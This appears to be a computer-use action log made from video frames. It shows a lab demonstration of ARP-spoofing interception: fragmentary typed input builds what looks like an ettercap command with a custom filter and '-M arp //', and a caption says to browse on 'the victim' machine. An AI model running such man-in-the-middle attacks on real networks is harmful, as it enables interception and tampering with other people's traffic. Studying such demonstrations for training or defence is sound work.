
type("-F ron")

type(".ef")

type("-M")

type("arp")

type("//")

key("Return")

- Run 'ifconfig -a' in the second shell to list network interfaces
type("-a")

key("Return")

- Launch Internet Explorer on the victim and scroll the MSN India page
left_click(65, 329)

scroll("up", 3)

scroll("up", 3)

scroll("up", 3)

mouse_move(535, 90)

type("www")

type(".c")

type("nn.com/")
